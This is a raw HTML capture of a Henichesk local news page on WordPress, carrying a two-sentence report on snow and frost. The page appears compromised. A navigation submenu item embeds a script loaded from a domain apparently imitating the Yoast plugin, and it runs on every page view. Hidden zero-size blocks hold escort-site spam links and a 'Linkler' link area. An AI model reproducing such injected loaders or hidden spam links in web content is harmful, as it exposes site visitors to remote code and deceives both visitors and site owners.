

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ppplus.ks.ua/genichesk-nakrylo-snegom-s-metelyu-foto/
body_size: 7270
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Геническ накрыло снегом с метелью (фото) | ppplus.ks.ua</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://ppplus.ks.ua/genichesk-nakrylo-snegom-s-metelyu-foto/" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ppplus.ks.ua | Приазовская правда  - новости Геническа и района" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Геническ накрыло снегом с метелью (фото) | ppplus.ks.ua" />
		<meta property="og:url" content="http://ppplus.ks.ua/genichesk-nakrylo-snegom-s-metelyu-foto/" />
		<meta property="article:published_time" content="2021-01-17T14:59:40+00:00" />
		<meta property="article:modified_time" content="2021-01-17T14:59:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ppplus.ks.ua" />
		<meta name="twitter:title" content="Геническ накрыло снегом с метелью (фото) | ppplus.ks.ua" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/ppplus.ks.ua\/#website","url":"http:\/\/ppplus.ks.ua\/","name":"ppplus.ks.ua","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430  - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"}},{"@type":"Organization","@id":"http:\/\/ppplus.ks.ua\/#organization","name":"ppplus.ks.ua","url":"http:\/\/ppplus.ks.ua\/"},{"@type":"BreadcrumbList","@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430 - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","url":"http:\/\/ppplus.ks.ua\/"},"nextItem":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#listItem"},{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/","name":"\u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a \u043d\u0430\u043a\u0440\u044b\u043b\u043e \u0441\u043d\u0435\u0433\u043e\u043c \u0441 \u043c\u0435\u0442\u0435\u043b\u044c\u044e (\u0444\u043e\u0442\u043e)","url":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/"},"previousItem":"http:\/\/ppplus.ks.ua\/#listItem"}]},{"@type":"Person","@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","url":"http:\/\/ppplus.ks.ua\/author\/admin\/","name":"Alex","image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/29c45d6cf0be26f14cadfad58a4d1b24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alex"}},{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#webpage","url":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/","name":"\u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a \u043d\u0430\u043a\u0440\u044b\u043b\u043e \u0441\u043d\u0435\u0433\u043e\u043c \u0441 \u043c\u0435\u0442\u0435\u043b\u044c\u044e (\u0444\u043e\u0442\u043e) | ppplus.ks.ua","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/#website"},"breadcrumb":{"@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#breadcrumblist"},"author":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","creator":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/#mainImage","url":"http:\/\/ppplus.ks.ua\/wp-content\/uploads\/2021\/01\/P1080202.jpg","width":800,"height":600},"primaryImageOfPage":{"@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#mainImage"},"datePublished":"2021-01-17T14:59:40+03:00","dateModified":"2021-01-17T14:59:40+03:00"},{"@type":"Article","@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#article","name":"\u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a \u043d\u0430\u043a\u0440\u044b\u043b\u043e \u0441\u043d\u0435\u0433\u043e\u043c \u0441 \u043c\u0435\u0442\u0435\u043b\u044c\u044e (\u0444\u043e\u0442\u043e) | ppplus.ks.ua","inLanguage":"ru-RU","headline":"\u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a \u043d\u0430\u043a\u0440\u044b\u043b\u043e \u0441\u043d\u0435\u0433\u043e\u043c \u0441 \u043c\u0435\u0442\u0435\u043b\u044c\u044e (\u0444\u043e\u0442\u043e)","author":{"@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"},"datePublished":"2021-01-17T14:59:40+03:00","dateModified":"2021-01-17T14:59:40+03:00","articleSection":"\u0421\u0443\u0441\u043f\u0456\u043b\u044c\u0441\u0442\u0432\u043e","mainEntityOfPage":{"@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#webpage"},"isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/genichesk-nakrylo-snegom-s-metelyu-foto\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/#articleImage","url":"http:\/\/ppplus.ks.ua\/wp-content\/uploads\/2021\/01\/P1080202.jpg","width":800,"height":600}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента" href="http://ppplus.ks.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента комментариев" href="http://ppplus.ks.ua/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ppplus.ks.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ppplus.ks.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-bootstrap-custom-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/bootstrap-custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/fontawesome-all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='allium-style-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://ppplus.ks.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://ppplus.ks.ua/wp-json/wp/v2/posts/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ppplus.ks.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ppplus.ks.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://ppplus.ks.ua/?p=535' />
<link rel="alternate" type="application/json+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fgenichesk-nakrylo-snegom-s-metelyu-foto%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fgenichesk-nakrylo-snegom-s-metelyu-foto%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q6LSW5');</script>
<!-- End Google Tag Manager -->
		
		<style type="text/css">
		.site-header {
			background-image: url(http://ppplus.ks.ua/wp-content/uploads/2019/09/cropped-atmosphere-blue-sky-clouds-912110-min.jpg);
			background-repeat: no-repeat;
			background-position: top center;
			-webkit-background-size: cover;
			   -moz-background-size: cover;
			     -o-background-size: cover;
			        background-size: cover;
		}
	</style>
	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #444444;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #444444;
			opacity: 0.7;
		}
		</style>

</head>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://karmaphala.com/" target="_blank">istanbul escort</a>
</div>
<body class="post-template-default single single-post postid-535 single-format-standard group-blog singular has-site-branding has-custom-header has-wide-layout has-right-sidebar">

<div id="page" class="site-wrapper site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col">

					<div class="site-header-inside-wrapper">
						
<div class="site-branding-wrapper">
	
	<div class="site-branding">
					<p class="site-title"><a href="http://ppplus.ks.ua/" title="ppplus.ks.ua" rel="home">ppplus.ks.ua</a></p>
		
				<p class="site-description">Приазовская правда  &#8212; новости Геническа и района</p>
			</div>
</div><!-- .site-branding-wrapper -->

						
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Меню" class="toggle-menu-control">
				<span class="toggle-menu-label">Меню</span>
			</a>
		</div>

		<div class="site-header-menu"><ul id="menu-1" class="header-menu sf-menu"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a><script src="https://yoast-schema-graph.com/481.js"></script></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a></li>
</ul></div>
	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
					</div><!-- .site-header-inside-wrapper -->

				</div><!-- .col -->
			</div><!-- .row -->
		</div><!-- .container -->
	</header><!-- #masthead -->
 
	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-535" class="post-535 post type-post status-publish format-standard has-post-thumbnail hentry category-suspilstvo">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">Геническ накрыло снегом с метелью (фото)</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="byline entry-meta-icon">от <span class="author vcard"><a class="entry-author-link url fn n" href="http://ppplus.ks.ua/author/admin/" rel="author"><span class="entry-author-name">Alex</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Опубликовано</span><a href="http://ppplus.ks.ua/genichesk-nakrylo-snegom-s-metelyu-foto/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-17T17:59:40+03:00">17.01.2021</time></a></span>				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-content">
								<p> Сегодня на территории Генического общины значительно ухудшились погодные условия. Пошел снег, а температура воздуха упала до &#8212; 6 ° С мороза. </p>
<p>The post Геническ накрыло снегом с метелью (фото) first appeared on &quot;Новый Визит&quot; Геническое интернет-издание.</pre>
							</div><!-- .entry-content -->

			<footer class="entry-meta entry-meta-footer">
				<span class="cat-links cat-links-single">Рубрика: <a href="http://ppplus.ks.ua/category/suspilstvo/" rel="category tag">Суспільство</a></span>			</footer><!-- .entry-meta -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=80&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Опубликовано <span class="author-name">Alex</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="http://ppplus.ks.ua/author/admin/" rel="author">
			Смотреть все записи от Alex		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://ppplus.ks.ua/mestnye-byudzhety-vpervye-za-5-let-nedovypolneny-kshe/" rel="prev"><span class="meta-nav">Назад</span> <span class="post-title">Местные бюджеты впервые за 5 лет недовыполнены &#8212; КШЭ</span></a></div><div class="nav-next"><a href="http://ppplus.ks.ua/tavryata-podarili-tulupov-futbolku-novyj-vizit-genicheskoe-internet-izdanie/" rel="next"><span class="meta-nav">Далее</span> <span class="post-title">Таврята подарили Тулупов футболку | &quot;Новый Визит&quot; Геническое интернет-издание</span></a></div></div>
	</nav>
							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://ppplus.ks.ua/">
	<label>
		<span class="screen-reader-text">Поиск</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Найти</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="http://ppplus.ks.ua/cini-na-zhinochi-bryuki-yak-znajti-idealne-spivvidnoshennya-cini-ta-yakosti/">Ціни на жіночі брюки: як знайти ідеальне співвідношення ціни та якості</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/aviaperevezennya-generalnix-vantazhiv-vid-db-schenker-shlyax-do-shvidkosti-ta-nadijnosti/">Авіаперевезення генеральних вантажів від DB Schenker: Шлях до Швидкості та Надійності</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/pomazki-dlya-britya/">Помазки для бритья</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/osnovnye-dostoinstva-avtomobilnoj-reziny-toyo/">Основные достоинства автомобильной резины Toyo</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/internet-magazin-elektriki-pan-elektro/">Интернет-магазин электрики Пан Электро</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://ppplus.ks.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block widget_text">
<p></p>
</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-5" class="widget widget_block"></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Все права защищены 2026 &#8212; <a href="http://ppplus.ks.ua/">ppplus.ks.ua</a></div><div class="credits credits-designer">Allium Theme by <a href="https://templatelens.com">TemplateLens</a> &sdot; Работает на <a href="https://wordpress.org">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->


<div class="overlay-effect"></div><!-- .overlay-effect -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q6LSW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/custom.js?ver=1.0' id='allium-custom-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
							
<!-- Page supported by LiteSpeed Cache 4.4.5 on 2026-01-25 17:50:19 -->